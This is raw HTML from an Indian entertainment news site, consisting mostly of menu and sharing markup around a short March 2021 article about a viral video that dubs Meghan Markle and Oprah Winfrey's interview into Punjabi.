href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_e76","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_e76" id="tdi_10_b57" data-td_block_id="tdi_9_e76" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_e76"  id="tdi_11_918" data-td_block_id="tdi_9_e76" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_e76"  id="tdi_12_f88" data-td_block_id="tdi_9_e76" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_e76 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_e76" data-td_block_id="tdi_9_e76"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_e76" data-td_block_id="tdi_9_e76"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_177 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_177" ><script>var block_tdi_13_177 = new tdBlock();
block_tdi_13_177.id = "tdi_13_177";
block_tdi_13_177.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_177","tdc_css_class":"tdi_13_177","tdc_css_class_style":"tdi_13_177_rand_style"}';
block_tdi_13_177.td_column_number = "3";
block_tdi_13_177.block_type = "td_block_mega_menu";
block_tdi_13_177.post_count = "5";
block_tdi_13_177.found_posts = "5";
block_tdi_13_177.header_color = "";
block_tdi_13_177.ajax_pagination_infinite_stop = "";
block_tdi_13_177.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_177);
</script><div id=tdi_13_177 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_177" data-td_block_id="tdi_13_177"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_177" data-td_block_id="tdi_13_177"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://columnculture.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">VIDEO: Meghan Markle And Oprah Winfrey&#8217;s Hilarious Punjabi Conversation Will Make You...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2836" class="post-2836 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-kate-middleton tag-meghan-markle tag-oprah-winfrey tag-prince-harry" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://columnculture.com/category/entertainment/">Entertainment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">VIDEO: Meghan Markle And Oprah Winfrey&#8217;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud</h1>
                                    <p class="td-post-sub-title">Meghan Markle revealed shocking details in her interview to Oprah Winfrey</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-09T22:28:04+05:30" >09/03/2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2836">1489</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fvideo-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VIDEO%3A+Meghan+Markle+And+Oprah+Winfrey%E2%80%99s+Hilarious+Punjabi+Conversation+Will+Make+You+Laugh+Out+Loud&url=https%3A%2F%2Fcolumnculture.com%2Fvideo-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/&amp;media=https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg&description=Check out this hilarious Punjabi conversation between Oprah Winfrey and Meghan Markle which has now gone viral on Twitter">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=VIDEO%3A+Meghan+Markle+And+Oprah+Winfrey%E2%80%99s+Hilarious+Punjabi+Conversation+Will+Make+You+Laugh+Out+Loud %0A%0A https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=VIDEO: Meghan Markle And Oprah Winfrey&#8217;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud&body=https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg" data-caption=""><img width="696" height="379" class="entry-thumb td-modal-image" src="https://columnculture.com/wp-content/uploads/2021/03/meghanoprah-696x379.jpg" srcset="https://columnculture.com/wp-content/uploads/2021/03/meghanoprah-696x379.jpg 696w, https://columnculture.com/wp-content/uploads/2021/03/meghanoprah-300x163.jpg 300w, https://columnculture.com/wp-content/uploads/2021/03/meghanoprah-1024x557.jpg 1024w, https://columnculture.com/wp-content/uploads/2021/03/meghanoprah-768x418.jpg 768w, https://columnculture.com/wp-content/uploads/2021/03/meghanoprah-150x82.jpg 150w, https://columnculture.com/wp-content/uploads/2021/03/meghanoprah-1068x580.jpg 1068w, https://columnculture.com/wp-content/uploads/2021/03/meghanoprah-772x420.jpg 772w, https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg 1240w" sizes="(max-width: 696px) 100vw, 696px" alt="meghan & oprah" title=""/></a></div>
            <!-- content -->
<p><a href="https://columnculture.com/tag/meghan-markle/"><strong>Meghan Markle</strong> </a>and <strong><a href="https://columnculture.com/tag/prince-harry/">Prince Harry</a></strong>’s <a href="https://columnculture.com/meghan-markle-reveals-kate-middleton-made-her-cry-before-her-wedding/">interview</a> to <a href="https://columnculture.com/tag/oprah-winfrey/">Oprah Winfrey</a> has created waves across the globe. While the revelations made by Meghan have shocked the world, trolls are having a&nbsp; blast.</p>



<p>A video has now surfaced, in which the creator has re-imagined Meghan and Oprah’s heart-to-heart conversation in Punjabi. The&nbsp; video has gone viral and the Twiterrati just can’t stop laughing at it.</p>



<p>Check it out here:</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="in" dir="ltr">Honest Punjabi conversation. <a href="https://t.co/ohKjFFXeFw">pic.twitter.com/ohKjFFXeFw</a></p>&mdash; Pakchikpak Raja Babu (@HaramiParindey) <a href="https://twitter.com/HaramiParindey/status/1369249011593453568?ref_src=twsrc%5Etfw">March 9, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>On a serious note, Meghan Markle revealed some shocking details during her interview. She stated that she had suicidal thoughts and that the colour of her child&#8217;s skin was discussed, when she was pregnant with her first born Archie, as she is biracial. She also shared that<a href="https://columnculture.com/tag/kate-middleton/"> Kate Middleton</a> had made her cry before her wedding.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://columnculture.com/tag/kate-middleton/">Kate Middleton</a></li><li><a href="https://columnculture.com/tag/meghan-markle/">Meghan Markle</a></li><li><a href="https://columnculture.com/tag/oprah-winfrey/">Oprah Winfrey</a></li><li><a href="https://columnculture.com/tag/prince-harry/">Prince Harry</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fvideo-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VIDEO%3A+Meghan+Markle+And+Oprah+Winfrey%E2%80%99s+Hilarious+Punjabi+Conversation+Will+Make+You+Laugh+Out+Loud&url=https%3A%2F%2Fcolumnculture.com%2Fvideo-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/&amp;media=https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg&description=Check out this hilarious Punjabi conversation between Oprah Winfrey and Meghan Markle which has now gone viral on Twitter">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=VIDEO%3A+Meghan+Markle+And+Oprah+Winfrey%E2%80%99s+Hilarious+Punjabi+Conversation+Will+Make+You+Laugh+Out+Loud %0A%0A https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=VIDEO: Meghan Markle And Oprah Winfrey&#8217;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud&body=https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
